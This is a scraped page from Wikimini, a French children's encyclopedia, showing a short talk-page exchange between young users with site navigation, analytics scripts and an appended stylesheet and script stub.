Real time usage: 0.000 seconds
Preprocessor visited node count: 0/1000000
Preprocessor generated node count: 2/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 0/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125309-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272831
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56035#Hello_Nathana.C3.ABl.21_56035" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:FloRine" title="Utilisateur:FloRine">FloRine</a> (<a href="/wiki/Discussion_utilisateur:FloRine" title="Discussion utilisateur:FloRine">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">4 mars 2017 à 12:43</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56036"><a name="Hello_Nathana.C3.ABl.21_56036"> </a><input id="lqt-thread-title-56036" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Nathan26/Hello Nathanaël!/répondre" name="lqt-thread-title-56036"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Même si on est frère et sœur...
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125310-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272691
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Hello_Nathana.C3.ABl.21_56035" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56036#Hello_Nathana.C3.ABl.21_56036" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:FloRine" title="Utilisateur:FloRine">FloRine</a> (<a href="/wiki/Discussion_utilisateur:FloRine" title="Discussion utilisateur:FloRine">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">4 mars 2017 à 12:44</span></div></div><div class="lqt-post-sep">&#160;</div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-last lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56049"><a name="Hello_Nathana.C3.ABl.21_56049"> </a><input id="lqt-thread-title-56049" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Nathan26/Hello Nathanaël!/répondre (2)" name="lqt-thread-title-56049"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>laisse moi entrer zut a la fin
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125336-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272734
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Hello_Nathana.C3.ABl.21_56035" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56049#Hello_Nathana.C3.ABl.21_56049" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Nathan26" title="Utilisateur:Nathan26">Nathan26</a> (<a href="/w/index.php?title=Discussion_utilisateur:Nathan26&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Nathan26 (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 mars 2017 à 14:13</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56050"><a name="Hello_Nathana.C3.ABl.21_56050"> </a><input id="lqt-thread-title-56050" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Nathan26/Hello Nathanaël!/répondre (3)" name="lqt-thread-title-56050"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>Non! Tu peux toujours rêver!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125337-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272735
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Hello_Nathana.C3.ABl.21_56049" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56050#Hello_Nathana.C3.ABl.21_56050" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:FloRine" title="Utilisateur:FloRine">FloRine</a> (<a href="/wiki/Discussion_utilisateur:FloRine" title="Discussion utilisateur:FloRine">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 mars 2017 à 14:17</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56051"><a name="Hello_Nathana.C3.ABl.21_56051"> </a><input id="lqt-thread-title-56051" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Nathan26/Hello Nathanaël!/répondre (4)" name="lqt-thread-title-56051"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>je rentre te tuer
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125338-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272736
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Hello_Nathana.C3.ABl.21_56050" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56051#Hello_Nathana.C3.ABl.21_56051" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!/r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Nathan26" title="Utilisateur:Nathan26">Nathan26</a> (<a href="/w/index.php?title=Discussion_utilisateur:Nathan26&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Nathan26 (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">5 mars 2017 à 14:20</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55906"><a name="Wikiboo_55906"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-55906" dir="ltr"><span class="mw-headline">Wikiboo</span><input type="hidden" value="Wikiboo" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-55906"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Wikiboo_(2)&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Wikiboo_(2)&amp;lqt_method=summarize&amp;lqt_operand=55906" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-55906" class="lqt-thread-modified" type="hidden" value="20170211104931" name="lqt-thread-modified-55906"/><input id="lqt-thread-sortkey-55906" type="hidden" value="20170211104931" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-55906"/><input id="lqt-thread-title-55906" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Wikiboo (2)" name="lqt-thread-title-55906"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><pre>  pourais je m'abonner au wikiboo s'il te plait? et si tu as besoin d'un coup de main n'hésite pas&#160;:)
</pre>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125029-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272090
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Wikiboo_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55906#Wikiboo_55906" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Wikiboo_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">11 février 2017 à 11:49</span></div></div></div></div><table class="TalkpagePager_nav"><tr>
<td style='width: 25%'><img src="/w/extensions/LiquidThreads/images/arrow_disabled_first_25.png" alt="Première page"/><br />Première page</td>
<td style='width: 25%'><img src="/w/extensions/LiquidThreads/images/arrow_disabled_left_25.png" alt="Page précédente"/><br />Page précédente</td>
<td style='width: 25%'><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;offset=20170211104931&amp;limit=20&amp;lqt_method=edit&amp;lqt_operand=55089#Wikiboo_55906" class="mw-nextlink" title="Discussion utilisatrice:Flo123" rel="next"><img src="/w/extensions/LiquidThreads/images/arrow_right_25.png" alt="Page suivante"/><br />Page suivante</a></td>
<td style='width: 25%'><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;dir=prev&amp;limit=20&amp;lqt_method=edit&amp;lqt_operand=55089#Wikiboo_55906" class="mw-lastlink" title="Discussion utilisatrice:Flo123"><img src="/w/extensions/LiquidThreads/images/arrow_last_25.png" alt="Dernière page"/><br />Dernière page</a></td>
</tr></table>
</div></div>				<div id="catlinks"><div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Sp%C3%A9cial:Cat%C3%A9gories" title="Spécial:Catégories">Catégorie</a> : <ul><li><a href="/wiki/Cat%C3%A9gorie:Article_%C3%A0_mettre_en_forme" title="Catégorie:Article à mettre en forme">Article à mettre en forme</a></li></ul></div></div></div><!-- end content -->


					        	</div>
	        </div>



	        </div>

				        <div  id="fluid-sidebar" class="col-md-5  text-center"  id="bodyTools">


			<!-- Options (print, home, etc.)  -->
				<div class="OptionsBox">
				   <div class="visualClear"><span id="OptionsTexte" class="OptionsTexte_Hidden"></span></div>
				   <div id="MenuOptions">
				  <!--   -->
             <a id="HeaderButton" data-toggle="tooltip" data-original-title="Réduire l&#039;en-tête" data-text1="Réduire l&#039;en-tête"  data-text2="Afficher l&#039;en-tête">
              <img class="MenuOptionsBouton" src="/w/skins/Wikimini/resources/images/hide-header-b.png" alt="$this->msg( 'wikimini-tooltip-reduce-header' ) ?>"></a>

					   <img src="/w/skins/Wikimini/resources/images/blank-18x18.png" width="9">

					   <a id="SiteWidth" data-toggle="tooltip" data-original-title="Afficher le site en pleine largeur" data-text1="Afficher le site en pleine largeur"  data-text2="Afficher le site en largeur réduite">
             <img class="MenuOptionsBouton" src="/w/skins/Wikimini/resources/images/expand-b.png" alt="Afficher le site en pleine largeur"></a>


					   <img src="/w/skins/Wikimini/resources/images/blank-18x18.png" width="9">

					   <a id="IncreaseFont" data-toggle="tooltip" data-original-title="Augmenter la taille de la police">
             <img class="MenuOptionsBouton" src="/w/skins/Wikimini/resources/images/font-plus-b.png" alt="Augmenter la taille de la police"></a>
					   <a id="DecreaseFont" data-toggle="tooltip" data-original-title="Diminuer la taille de la police">
              <img class="MenuOptionsBouton" src="/w/skins/Wikimini/resources/images/font-minus-b.png" alt="Diminuer la taille de la police"></a>
					   <a id="DefaultFontSize" data-toggle="tooltip" data-original-title="Rétablir la taille de la police">
					   	<img class="MenuOptionsBouton" src="/w/skins/Wikimini/resources/images/font-default-b.png" alt="Rétablir la taille de la police"></a>

					   <img src="/w/skins/Wikimini/resources/images/blank-18x18.png" width="9">

					   <a id="PrintVersion" data-toggle="tooltip" data-original-title="Version imprimable">
					   	<img class="MenuOptionsBouton" src="/w/skins/Wikimini/resources/images/printer-b.png" alt="Version imprimable"></a>
				   </div>
				</div>

											<div class="option-box text-center">
									<div class="text-left">

													<h5><img src="/w/skins/Wikimini/resources/images/wikiboo06_36x36_trans.png"  alt="Wikiboo" /> Ce que tu peux faire</h5>
													<br />
													<div class="content">
														<ul>
																												<li class="ca-nstab-user"><a href="/wiki/Utilisatrice:Flo123"ca-nstab-user>Voir sa page personnelle</a></li>
																												<li class="ca-talk" class="selected"><a href="/wiki/Discussion_utilisatrice:Flo123"ca-talk>Parler à Flo123</a></li>
																												<li class="ca-history"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=talkpage_history"ca-history>Voir son historique</a></li>
												
														</ul>
														<p class="p1">
														<img src="/w/skins/Wikimini/resources/images/home.png" alt="Retourner à l’accueil" />&nbsp;&nbsp;
														<a class="blackbold" href="/w" title="Retourner à la page principale de Wikimini [z]" accesskey="z">Retourner à l’accueil</a>
														</p>
													</div>
									</div>
								</div>
								<!-- search -->
				        	<div id="p-search" role="search" class="search-box text-left">
	        		<div class="search-logo">
	        		<img src="/w/skins/Wikimini/resources/images/wikiboo08_36x36_trans.png" alt="Wikiboo">
	        		</div>
	        		<div class="search-content">
						<h5>
							Rechercher						</h5>
						<form action="/w/index.php" id="searchform">
														<div id="simpleSearch">
															<input type="search" name="search" placeholder="Rechercher sur Wikimini" title="Chercher dans Wikimini [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Spécial:Recherche" name="title"/><input type="submit" name="fulltext" value="Rechercher" title="Rechercher les pages comportant ce texte." id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Lire" title="Aller vers une page portant exactement ce nom si elle existe." id="searchButton" class="searchButton"/>								</div>
						</form>
					</div>
				</div>

    	
	        <!-- Daily Picture -->
	        
	        <!-- Toolbox -->
					<div class="tool-box text-center">
			<div class="text-left">
	    		<h5>
	    			<img src="/w/skins/Wikimini/resources/images/wikiboo11_36x36_trans.png"  alt="Wikiboo" />
	    		    		Outils	    		</h5>
    		</div>
    			<img src="/w/skins/Wikimini/resources/images/kids/wikimini-kids-87.jpg" alt="Wikimini, l'encyclopédie pour enfants et adolescents" />
			<div class="tool-box-content text-left">

				<div class="text-left">
				    <ul>
				    	<li id="t-newarticle"><a href="/wiki/Wikimini:Nouvel_article" title="Écrire un nouvel article">Écrire un nouvel article</a></li>

			    			    		<li id="t-upload">
                            <a id="uploadBtn">Ajouter une image</a>
                        </li>
			    									    	<li id="t-contributions"><a href="/wiki/Sp%C3%A9cial:Contributions/Flo123"t-contributions>Contributions de l’utilisateur</a></li>
				    				    	<li id="t-log"><a href="/wiki/Sp%C3%A9cial:Journal/Flo123"t-log>Journaux d’opérations</a></li>
				    				    	<li id="t-specialpages"><a href="/wiki/Sp%C3%A9cial:Pages_sp%C3%A9ciales"t-specialpages>Pages spéciales</a></li>
				    			<li id="t-whatlinkshere"><a href="/wiki/Sp%C3%A9cial:Pages_li%C3%A9es/Discussion_utilisatrice:Flo123"t-whatlinkshere>Pages liées</a></li>
																					    	<li id="feedlinks"><span id="feed-atom"><a href="/w/api.php?action=feedthreads&amp;type=replies%7Cnewthreads&amp;talkpage=Discussion+utilisatrice%3AFlo123&amp;feedformat=atom"feed-atom>Atom</a>&nbsp;</span>
				    			</li>    			</ul>
				    <p class="p1">
				    	<!-- AddThis Button BEGIN -->
				    	<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=300&amp;pubid=ra-50b8ff8752329ed7"><img src="https://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a>
				    	<!-- AddThis Button END -->
				    </p>
				    <p class="p1">
				    <img src="/w/skins/Wikimini/resources/images/award_star_gold_1.png" alt="Wikichampions du moment" />&nbsp;&nbsp;<a class="blackbold" href="/wiki/Special:ContributionScores" title="Wikichampions du moment">Wikichampions du moment</a><br />
				    <img src="/w/skins/Wikimini/resources/images/bell.png" alt="Pages les plus demandées" />&nbsp;&nbsp;<a class="blackbold" href="/wiki/Special:WantedPages" title="Pages les plus demandées">Pages les plus demandées</a><br />
				    <img src="/w/skins/Wikimini/resources/images/clock.png" alt="Modifications récentes" />&nbsp;&nbsp;<a class="blackbold" href="/wiki/Special:RecentChanges" title="Liste des modifications récentes sur le wiki">Modifications récentes</a><br />
				    </p>
														</div>





			</div>
		</div>

    			        <!--  alert - abuse -->
	        	<p style="text-align:center;">
	        		<a href="/wiki/Discussion_Wikimini:Alertes" title="Signaler un contenu inapproprié" target="_blank"><img src="/w/skins/Wikimini/resources/images/wikiboo13_36x36_trans.png" alt="Wikiboo" /><br />Alerte !</a>
	        		</p>
			        </div>
            
        </div>
          
        <div class="row   fluid-candidate">

	        	<div class="content-bottom">
					<h5><img src="/w/skins/Wikimini/resources/images/wikiboo12_36x36_trans.png" alt="Wikiboo" />&nbsp;Outils personnels</h5>
					<div class="box-bottom">

						<div class="" style="padding: 15px;">
							<ul>
													<li id="pt-login"><a href="/w/index.php?title=Sp%C3%A9cial:Connexion&amp;returnto=Discussion+utilisatrice%3AFlo123&amp;returntoquery=lqt_method%3Dedit%26lqt_operand%3D55089"pt-login>Créer un compte ou me connecter</a></li>
												</ul>
						</div>

					</div>
				</div>
			</div>
			
        <div class="row   fluid-candidate">
				<!--footer -->
				<div class="col-md-12 text-center" id="footer">
					<ul id="f-list" style="padding-bottom:8px;">
								<li id="lastmod"> Dernière collaboration à cette page le 5 octobre 2016 à 14:29.<br /></li>
								<li id="about"><a href="/wiki/Wikimini:%C3%80_propos" title="Wikimini:À propos">À propos de Wikimini</a></li>
								<li id="disclaimer"><a href="/wiki/Wikimini:Avertissements_g%C3%A9n%C3%A9raux" title="Wikimini:Avertissements généraux">Avertissements</a></li>
								<li id="privacy"><a href="/wiki/Wikimini:Confidentialit%C3%A9" title="Wikimini:Confidentialité">Confidentialité</a></li>
						                   		<li><a href="/wiki/Wikimini:Accessibilité">Accessibilité</a></li><li><a href="/wiki/Wikimini:Droits_d'utilisation">Droits d'utilisation</a></li><li><a href="/wiki/Wikimini:Presse">Presse & médias</a></li>
							</ul>
							<p class="center" style="font-size:90%;">Wikimini, l’<a href="https://fr.wikimini.org">encyclopédie pour enfants</a> écrite <a href="https://fr.wikimini.org/wiki/Wikimini:Enfants_et_ados">par les enfants</a> | Partagé sur l’<a href="https://hepicerie.com" title="Plateforme d’échange de ressources pédagogiques libres et gratuites pour l’enseignement">Hepicerie - Ressources pédagogiques</a>							<!--&nbsp;|&nbsp;
							<a rel="nofollow" href="http://validator.w3.org/check/referer"><img src="/w/skins/Wikimini/resources/images/validator-xhtml.gif" alt="Wiki valide XHTML 1.0" /></a>&nbsp;
							<a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3"><img src="/w/skins/Wikimini/resources/images/validator-css.gif" alt="Wiki valide CSS 3" /></a>&nbsp;
							<a rel="nofollow" href="http://www.w3.org/WAI/WCAG1A-Conformance"><img src="/w/skins/Wikimini/resources/images/validator-aaa.gif" alt="Wiki valide WCAG1A" /></a>&nbsp;
							<a href="/wiki/Wikimini:Syndication"><img src="/w/skins/Wikimini/resources/images/rss-xml.gif" alt="Flux de syndication RSS et Atom du wiki" /></a>-->
							</p>

						</div>
						<!--footer end-->



        </div>
	</div>

<!-- AddThis Button BEGIN -->
<script type="text/javascript">
	var addthis_config = {
	data_track_addressbar:false,
	ui_language: "fr"
	}

</script>
<!--
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50b8ff8752329ed7"></script>
-->
<!-- AddThis Button END -->

<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":503});});</script><script>(window.RLQ=window.RLQ||[]).push(function(){mw.loader.load(["ext.liquidThreads","mediawiki.action.view.postEdit","mediawiki.action.edit.collapsibleFooter","site","mediawiki.user","mediawiki.hidpi","mediawiki.page.ready","mediawiki.searchSuggest","mmv.bootstrap.autostart","ext.uls.pt","ext.visualEditor.targetLoader","skins.wikimini.js2"]);});</script>
<script src="//bits.wikimedia.org/geoiplookup"></script><!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
_paq.push(["setDocumentTitle", document.domain + "/" + document.title]);_paq.push(["setCookieDomain", "*.wikimini.org", "*.wikimini.wikimedia.ch"]);
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);

  (function() {
    var u = (("https:" == document.location.protocol) ? "https" : "http") + "://"+"matomo.wikimedia.ch/";
    _paq.push(["setTrackerUrl", u+"piwik.php"]);
    _paq.push(["setSiteId", "1"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
    g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<!-- Matomo Image Tracker -->
<noscript><img src="https://matomo.wikimedia.ch/piwik.php?idsite=1&rec=1" style="border:0" alt="" /></noscript>
<!-- End Matomo --><script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":503});});</script><!--
 <script type="text/javascript">
 		  var _gaq = _gaq || [];
 		  _gaq.push(['_setAccount', 'UA-6055853-1']);
 		  _gaq.push(['_trackPageview']);

 		  (function() {
 		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		 })();
 </script>
-->
     </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fr.wikimini.org/w/index.php?title=MediaWiki:Wikimini.css&action=raw&ctype=text/css
body_size: 350
content:
/* __NORICHEDITOR__ */


/* Modèle:Information */

.Information_Image {
   border:3px double #CCCCFF;
}

.Information_Image th {
   border:1px solid #CCCCFF;
   background-color:#CCCCFF;
   padding:0.5em;
}

.Information_Image th span{
   font-size:80%;
}

.Information_Image td {
   border:1px solid #CCCCFF;
   padding:0.5em;
}

/* Avoid spammy <big> and unbreakable words in message */
.lqt-post-wrapper big big big big big{
  font-size:unset;
}
.lqt-post-wrapper {
  word-break:break-word
}

/* Avoir unbreakable world in #fluid-content
#fluid-content {
  word-wrap:break-word;
}

/* CSS to be added to the theme .css files someday */

.toc {
   margin-top: 36px
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fr.wikimini.org/w/index.php?title=MediaWiki:Modeles.js&action=raw&ctype=text/javascript
body_size: 10640
content:

function getElementsByClassName(oElm, strTagName, oClassNames){
	var arrReturnElements = new Array();
